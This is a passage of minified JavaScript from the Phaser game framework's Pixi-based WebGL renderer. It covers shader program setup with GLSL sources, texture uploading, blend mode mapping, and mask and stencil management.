vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",b,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) { gl_FragColor = RED;return;}","}"];var e=d.compileProgram(a,this.vertexSrc||d.PixiShader.defaultVertexSrc,this.fragmentSrc);a.useProgram(e),this.uSamplerArray=a.getUniformLocation(e,"uSamplerArray[0]"),this.projectionVector=a.getUniformLocation(e,"projectionVector"),this.offsetVector=a.getUniformLocation(e,"offsetVector"),this.dimensions=a.getUniformLocation(e,"dimensions"),this.aVertexPosition=a.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=a.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=a.getAttribLocation(e,"aColor"),this.aTextureIndex=a.getAttribLocation(e,"aTextureIndex");var f=[],g=a.createTexture();a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,g),a.texImage2D(a.TEXTURE_2D,0,a.RGB,1,1,0,a.RGB,a.UNSIGNED_BYTE,null);for(var h=0;h<this.MAX_TEXTURES;++h)a.activeTexture(a.TEXTURE0+h),a.bindTexture(a.TEXTURE_2D,g),f.push(h);a.activeTexture(a.TEXTURE0),a.uniform1iv(this.uSamplerArray,f),this.colorAttribute===-1&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex];for(var i in this.uniforms)this.uniforms[i].uniformLocation=a.getUniformLocation(e,i);this.initUniforms(),this.program=e},d.PixiShader.prototype.initDefaultShader=function(){null===this.fragmentSrc&&(this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"]);var a=this.gl,b=d.compileProgram(a,this.vertexSrc||d.PixiShader.defaultVertexSrc,this.fragmentSrc);a.useProgram(b),this.uSampler=a.getUniformLocation(b,"uSampler"),this.projectionVector=a.getUniformLocation(b,"projectionVector"),this.offsetVector=a.getUniformLocation(b,"offsetVector"),this.dimensions=a.getUniformLocation(b,"dimensions"),this.aVertexPosition=a.getAttribLocation(b,"aVertexPosition"),this.aTextureCoord=a.getAttribLocation(b,"aTextureCoord"),this.colorAttribute=a.getAttribLocation(b,"aColor"),this.aTextureIndex=a.getAttribLocation(b,"aTextureIndex"),this.colorAttribute===-1&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex];for(var c in this.uniforms)this.uniforms[c].uniformLocation=a.getUniformLocation(b,c);this.initUniforms(),this.program=b},d.PixiShader.prototype.init=function(a){d._enableMultiTextureToggle&&!a?this.initMultitexShader():this.initDefaultShader()},d.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var a,b=this.gl;for(var c in this.uniforms){a=this.uniforms[c];var d=a.type;"sampler2D"===d?(a._init=!1,null!==a.value&&this.initSampler2D(a)):"mat2"===d||"mat3"===d||"mat4"===d?(a.glMatrix=!0,a.glValueLength=1,"mat2"===d?a.glFunc=b.uniformMatrix2fv:"mat3"===d?a.glFunc=b.uniformMatrix3fv:"mat4"===d&&(a.glFunc=b.uniformMatrix4fv)):(a.glFunc=b["uniform"+d],a.glValueLength="2f"===d||"2i"===d?2:"3f"===d||"3i"===d?3:"4f"===d||"4i"===d?4:1)}},d.PixiShader.prototype.initSampler2D=function(a){if(a.value&&a.value.baseTexture&&a.value.baseTexture.hasLoaded){var b=this.gl;if(b.activeTexture(b.TEXTURE0+this.textureCount),b.bindTexture(b.TEXTURE_2D,a.value.baseTexture._glTextures[b.id]),a.textureData){var c=a.textureData,d=c.magFilter?c.magFilter:b.LINEAR,e=c.minFilter?c.minFilter:b.LINEAR,f=c.wrapS?c.wrapS:b.CLAMP_TO_EDGE,g=c.wrapT?c.wrapT:b.CLAMP_TO_EDGE,h=c.luminance?b.LUMINANCE:b.RGBA;if(c.repeat&&(f=b.REPEAT,g=b.REPEAT),b.pixelStorei(b.UNPACK_FLIP_Y_WEBGL,!!c.flipY),c.width){var i=c.width?c.width:512,j=c.height?c.height:2,k=c.border?c.border:0;b.texImage2D(b.TEXTURE_2D,0,h,i,j,k,h,b.UNSIGNED_BYTE,null)}else b.texImage2D(b.TEXTURE_2D,0,h,b.RGBA,b.UNSIGNED_BYTE,a.value.baseTexture.source);b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MAG_FILTER,d),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,e),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,f),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,g)}b.uniform1i(a.uniformLocation,this.textureCount),a._init=!0,this.textureCount++}},d.PixiShader.prototype.syncUniforms=function(){this.textureCount=1;var a,b=this.gl;for(var c in this.uniforms)a=this.uniforms[c],1===a.glValueLength?a.glMatrix===!0?a.glFunc.call(b,a.uniformLocation,a.transpose,a.value):a.glFunc.call(b,a.uniformLocation,a.value):2===a.glValueLength?a.glFunc.call(b,a.uniformLocation,a.value.x,a.value.y):3===a.glValueLength?a.glFunc.call(b,a.uniformLocation,a.value.x,a.value.y,a.value.z):4===a.glValueLength?a.glFunc.call(b,a.uniformLocation,a.value.x,a.value.y,a.value.z,a.value.w):"sampler2D"===a.type&&(a._init?(b.activeTexture(b["TEXTURE"+this.textureCount]),a.value.baseTexture._dirty[b.id]?d.instances[b.id].updateTexture(a.value.baseTexture):b.bindTexture(b.TEXTURE_2D,a.value.baseTexture._glTextures[b.id]),b.uniform1i(a.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(a))},d.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},d.PixiShader.defaultVertexSrc=["// PixiShader Vertex Shader","// With multi-texture rendering","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   if (aTextureIndex > 0.0) gl_Position = vec4(0.0);","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","   vTextureIndex = aTextureIndex;","}"],d.PixiFastShader=function(a){if(this._UID=Phaser._UID++,this.gl=a,this.program=null,d._enableMultiTextureToggle){var a=this.gl;this.MAX_TEXTURES=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS);for(var b="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",c=1;c<this.MAX_TEXTURES;++c)b+="\tif (vTextureIndex == "+c+".0) { gl_FragColor = texture2D(uSamplerArray["+c+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",b,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"];this.vertexSrc=["// PixiFastShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = aColor;","}"],this.textureCount=0,this.init()},d.PixiFastShader.prototype.constructor=d.PixiFastShader,d.PixiFastShader.prototype.init=function(){var a=this.gl,b=d.compileProgram(a,this.vertexSrc,this.fragmentSrc);if(a.useProgram(b),this.uSampler=d._enableMultiTextureToggle?a.getUniformLocation(b,"uSamplerArray[0]"):a.getUniformLocation(b,"uSampler"),d._enableMultiTextureToggle){var c=[],e=a.createTexture();a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,e),a.texImage2D(a.TEXTURE_2D,0,a.RGB,1,1,0,a.RGB,a.UNSIGNED_BYTE,null);for(var f=0;f<this.MAX_TEXTURES;++f)a.activeTexture(a.TEXTURE0+f),a.bindTexture(a.TEXTURE_2D,e),c.push(f);a.activeTexture(a.TEXTURE0),a.uniform1iv(this.uSampler,c)}this.projectionVector=a.getUniformLocation(b,"projectionVector"),this.offsetVector=a.getUniformLocation(b,"offsetVector"),this.dimensions=a.getUniformLocation(b,"dimensions"),this.uMatrix=a.getUniformLocation(b,"uMatrix"),this.aVertexPosition=a.getAttribLocation(b,"aVertexPosition"),this.aPositionCoord=a.getAttribLocation(b,"aPositionCoord"),this.aScale=a.getAttribLocation(b,"aScale"),this.aRotation=a.getAttribLocation(b,"aRotation"),this.aTextureCoord=a.getAttribLocation(b,"aTextureCoord"),this.colorAttribute=a.getAttribLocation(b,"aColor"),this.aTextureIndex=a.getAttribLocation(b,"aTextureIndex"),this.colorAttribute===-1&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.program=b},d.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},d.StripShader=function(a){if(this._UID=Phaser._UID++,this.gl=a,this.program=null,d._enableMultiTextureToggle){var a=this.gl;this.MAX_TEXTURES=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS);for(var b="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord);return;}\n",c=1;c<this.MAX_TEXTURES;++c)b+="\tif (vTextureIndex == "+c+".0) { gl_FragColor = texture2D(uSamplerArray["+c+"], vTextureCoord) ;return;}\n";this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",b,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord);","}"];this.vertexSrc=["//StripShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying float vTextureIndex;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","}"],this.init()},d.StripShader.prototype.constructor=d.StripShader,d.StripShader.prototype.init=function(){var a=this.gl,b=d.compileProgram(a,this.vertexSrc,this.fragmentSrc);if(a.useProgram(b),this.uSampler=d._enableMultiTextureToggle?a.getUniformLocation(b,"uSamplerArray[0]"):a.getUniformLocation(b,"uSampler"),d._enableMultiTextureToggle){var c=[],e=a.createTexture();a.activeTexture(a.TEXTURE0),a.bindTexture(a.TEXTURE_2D,e),a.texImage2D(a.TEXTURE_2D,0,a.RGB,1,1,0,a.RGB,a.UNSIGNED_BYTE,null);for(var f=0;f<this.MAX_TEXTURES;++f)a.activeTexture(a.TEXTURE0+f),a.bindTexture(a.TEXTURE_2D,e),c.push(f);a.activeTexture(a.TEXTURE0),a.uniform1iv(this.uSampler,c)}this.projectionVector=a.getUniformLocation(b,"projectionVector"),this.offsetVector=a.getUniformLocation(b,"offsetVector"),this.colorAttribute=a.getAttribLocation(b,"aColor"),this.aTextureIndex=a.getAttribLocation(b,"aTextureIndex"),this.aVertexPosition=a.getAttribLocation(b,"aVertexPosition"),this.aTextureCoord=a.getAttribLocation(b,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.aTextureIndex],this.translationMatrix=a.getUniformLocation(b,"translationMatrix"),this.alpha=a.getUniformLocation(b,"alpha"),this.program=b},d.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},d.PrimitiveShader=function(a){this._UID=Phaser._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},d.PrimitiveShader.prototype.constructor=d.PrimitiveShader,d.PrimitiveShader.prototype.init=function(){var a=this.gl,b=d.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(b),this.projectionVector=a.getUniformLocation(b,"projectionVector"),this.offsetVector=a.getUniformLocation(b,"offsetVector"),this.tintColor=a.getUniformLocation(b,"tint"),this.flipY=a.getUniformLocation(b,"flipY"),this.aVertexPosition=a.getAttribLocation(b,"aVertexPosition"),this.colorAttribute=a.getAttribLocation(b,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=a.getUniformLocation(b,"translationMatrix"),this.alpha=a.getUniformLocation(b,"alpha"),this.program=b},d.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},d.ComplexPrimitiveShader=function(a){this._UID=Phaser._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},d.ComplexPrimitiveShader.prototype.constructor=d.ComplexPrimitiveShader,d.ComplexPrimitiveShader.prototype.init=function(){var a=this.gl,b=d.compileProgram(a,this.vertexSrc,this.fragmentSrc);a.useProgram(b),this.projectionVector=a.getUniformLocation(b,"projectionVector"),this.offsetVector=a.getUniformLocation(b,"offsetVector"),this.tintColor=a.getUniformLocation(b,"tint"),this.color=a.getUniformLocation(b,"color"),this.flipY=a.getUniformLocation(b,"flipY"),this.aVertexPosition=a.getAttribLocation(b,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=a.getUniformLocation(b,"translationMatrix"),this.alpha=a.getUniformLocation(b,"alpha"),this.program=b},d.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},d.glContexts=[],d.instances=[],d._enableMultiTextureToggle=!1,d.WebGLRenderer=function(a){this.game=a,d.defaultRenderer||(d.defaultRenderer=this),this.extensions={},this.type=Phaser.WEBGL,this.resolution=a.resolution,this.transparent=a.transparent,this.autoResize=!1,this.preserveDrawingBuffer=a.preserveDrawingBuffer,this.clearBeforeRender=a.clearBeforeRender,this.width=a.width,this.height=a.height,this.view=a.canvas,this._contextOptions={alpha:this.transparent,antialias:a.antialias,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:this.preserveDrawingBuffer},this.projection=new d.Point,this.offset=new d.Point,this.shaderManager=new d.WebGLShaderManager,this.spriteBatch=new d.WebGLSpriteBatch(a),this.maskManager=new d.WebGLMaskManager,this.filterManager=new d.WebGLFilterManager,this.stencilManager=new d.WebGLStencilManager,this.blendModeManager=new d.WebGLBlendModeManager,this.renderSession={},this.currentBatchedTextures=[],this.renderSession.game=this.game,this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,this.renderSession.renderer=this,this.renderSession.resolution=this.resolution,this.initContext(),this.mapBlendModes()},d.WebGLRenderer.prototype.constructor=d.WebGLRenderer,d.WebGLRenderer.prototype.initContext=function(){var a=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(this.gl=a,!a)throw new Error("This browser does not support webGL. Try using the canvas renderer");this.maxTextures=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),this.glContextId=a.id=d.WebGLRenderer.glContextId++,d.glContexts[this.glContextId]=a,d.instances[this.glContextId]=this,a.disable(a.DEPTH_TEST),a.disable(a.CULL_FACE),a.enable(a.BLEND),this.shaderManager.setContext(a),this.spriteBatch.setContext(a),this.maskManager.setContext(a),this.filterManager.setContext(a),this.blendModeManager.setContext(a),this.stencilManager.setContext(a),this.renderSession.gl=this.gl,this.resize(this.width,this.height),this.extensions.compression={};var b=a.getExtension("WEBGL_compressed_texture_etc1")||a.getExtension("WEBKIT_WEBGL_compressed_texture_etc1"),c=a.getExtension("WEBGL_compressed_texture_pvrtc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),e=a.getExtension("WEBGL_compressed_texture_s3tc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");b&&(this.extensions.compression.ETC1=b),c&&(this.extensions.compression.PVRTC=c),e&&(this.extensions.compression.S3TC=e)},d.WebGLRenderer.prototype.setTexturePriority=function(a){if(!d._enableMultiTextureToggle)return void console.warn("setTexturePriority error: Multi Texture support hasn't been enabled in the Phaser Game Config.");for(var b=function(a){return--a,a|=a>>1,a|=a>>2,a|=a>>4,a|=a>>8,a|=a>>16,++a},c=this.gl,e=c.getParameter(c.MAX_TEXTURE_IMAGE_UNITS),f=c.getParameter(c.MAX_TEXTURE_SIZE),g=this.game.cache._cache.image,h=null,i=0;i<this.currentBatchedTextures.length;i++)(h=a[k])in g&&(g[h].base.textureIndex=0);var j=f-b(Math.max(this.width,this.height));this.currentBatchedTextures.length=0;for(var k=0;k<a.length;++k)if((h=a[k])in g){var l=g[h].base;j-=b(Math.max(l.width,l.height)),l.textureIndex=j<=0?0:1+k%(e-1),this.currentBatchedTextures.push(h)}return this.currentBatchedTextures},d.WebGLRenderer.prototype.render=function(a){if(!this.contextLost){var b=this.gl;b.viewport(0,0,this.width,this.height),b.bindFramebuffer(b.FRAMEBUFFER,null),this.game.clearBeforeRender&&(b.clearColor(a._bgColor.r,a._bgColor.g,a._bgColor.b,a._bgColor.a),b.clear(b.COLOR_BUFFER_BIT)),this.offset.x=this.game.camera._shake.x,this.offset.y=this.game.camera._shake.y,this.renderDisplayObject(a,this.projection)}},d.WebGLRenderer.prototype.renderDisplayObject=function(a,b,c,e){this.renderSession.blendModeManager.setBlendMode(d.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=c?-1:1,this.renderSession.projection=b,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,c),a._renderWebGL(this.renderSession,e),this.spriteBatch.end()},d.WebGLRenderer.prototype.resize=function(a,b){this.width=a*this.resolution,this.height=b*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},d.WebGLRenderer.prototype.updateCompressedTexture=function(a){if(!a.hasLoaded)return!1;var b=this.gl,c=a.source;return a._glTextures[b.id]||(a._glTextures[b.id]=b.createTexture()),b.activeTexture(b.TEXTURE0+a.textureIndex),b.bindTexture(b.TEXTURE_2D,a._glTextures[b.id]),b.compressedTexImage2D(b.TEXTURE_2D,0,c.glExtensionFormat,c.width,c.height,0,c.textureData),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MAG_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR:b.NEAREST),a.mipmap&&Phaser.Math.isPowerOfTwo(a.width,a.height)?(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR_MIPMAP_LINEAR:b.NEAREST_MIPMAP_NEAREST),b.generateMipmap(b.TEXTURE_2D)):b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR:b.NEAREST),a._powerOf2?(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,b.REPEAT),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,b.REPEAT)):(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,b.CLAMP_TO_EDGE),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,b.CLAMP_TO_EDGE)),a._dirty[b.id]=!1,!0},d.WebGLRenderer.prototype.updateTexture=function(a){if(!a.hasLoaded)return!1;if(a.source.compressionAlgorithm)return this.updateCompressedTexture(a);var b=this.gl;return a._glTextures[b.id]||(a._glTextures[b.id]=b.createTexture()),b.activeTexture(b.TEXTURE0+a.textureIndex),b.bindTexture(b.TEXTURE_2D,a._glTextures[b.id]),b.pixelStorei(b.UNPACK_PREMULTIPLY_ALPHA_WEBGL,a.premultipliedAlpha),b.texImage2D(b.TEXTURE_2D,0,b.RGBA,b.RGBA,b.UNSIGNED_BYTE,a.source),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MAG_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR:b.NEAREST),a.mipmap&&Phaser.Math.isPowerOfTwo(a.width,a.height)?(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR_MIPMAP_LINEAR:b.NEAREST_MIPMAP_NEAREST),b.generateMipmap(b.TEXTURE_2D)):b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,a.scaleMode===d.scaleModes.LINEAR?b.LINEAR:b.NEAREST),a._powerOf2?(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,b.REPEAT),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,b.REPEAT)):(b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,b.CLAMP_TO_EDGE),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,b.CLAMP_TO_EDGE)),a._dirty[b.id]=!1,!0},d.WebGLRenderer.prototype.destroy=function(){d.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,Phaser.CanvasPool.remove(this),d.instances[this.glContextId]=null,d.WebGLRenderer.glContextId--},d.WebGLRenderer.prototype.mapBlendModes=function(){var a=this.gl;if(!d.blendModesWebGL){var b=[],c=d.blendModes;b[c.NORMAL]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.ADD]=[a.SRC_ALPHA,a.DST_ALPHA],b[c.MULTIPLY]=[a.DST_COLOR,a.ONE_MINUS_SRC_ALPHA],b[c.SCREEN]=[a.SRC_ALPHA,a.ONE],b[c.OVERLAY]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.DARKEN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.LIGHTEN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.COLOR_DODGE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.COLOR_BURN]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.HARD_LIGHT]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.SOFT_LIGHT]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.DIFFERENCE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.EXCLUSION]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.HUE]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.SATURATION]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.COLOR]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],b[c.LUMINOSITY]=[a.ONE,a.ONE_MINUS_SRC_ALPHA],d.blendModesWebGL=b}},d.WebGLRenderer.prototype.getMaxTextureUnit=function(){var a=this.gl;return a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)},d.enableMultiTexture=function(){d._enableMultiTextureToggle=!0},d.WebGLRenderer.glContextId=0,d.WebGLRenderer.textureArray=[],d.WebGLBlendModeManager=function(){this.currentBlendMode=99999},d.WebGLBlendModeManager.prototype.constructor=d.WebGLBlendModeManager,d.WebGLBlendModeManager.prototype.setContext=function(a){this.gl=a},d.WebGLBlendModeManager.prototype.setBlendMode=function(a){if(this.currentBlendMode===a)return!1;this.currentBlendMode=a;var b=d.blendModesWebGL[this.currentBlendMode];return b&&this.gl.blendFunc(b[0],b[1]),!0},d.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},d.WebGLMaskManager=function(){},d.WebGLMaskManager.prototype.constructor=d.WebGLMaskManager,d.WebGLMaskManager.prototype.setContext=function(a){this.gl=a},d.WebGLMaskManager.prototype.pushMask=function(a,b){var c=b.gl;a.dirty&&d.WebGLGraphics.updateGraphics(a,c),void 0!==a._webGL[c.id]&&void 0!==a._webGL[c.id].data&&0!==a._webGL[c.id].data.length&&b.stencilManager.pushStencil(a,a._webGL[c.id].data[0],b)},d.WebGLMaskManager.prototype.popMask=function(a,b){var c=this.gl;void 0!==a._webGL[c.id]&&void 0!==a._webGL[c.id].data&&0!==a._webGL[c.id].data.length&&b.stencilManager.popStencil(a,a._webGL[c.id].data[0],b)},d.WebGLMaskManager.prototype.destroy=function(){this.gl=null},d.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},d.WebGLStencilManager.prototype.setContext=function(a){this.gl=a},d.WebGLStencilManager.prototype.pushStencil=function(a,b,c){var d=this.gl;this.bindGraphics(a,b,c),0===this.stencilStack.length&&(d.enable(d.STENCIL_TEST),d.clear(d.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(b);var 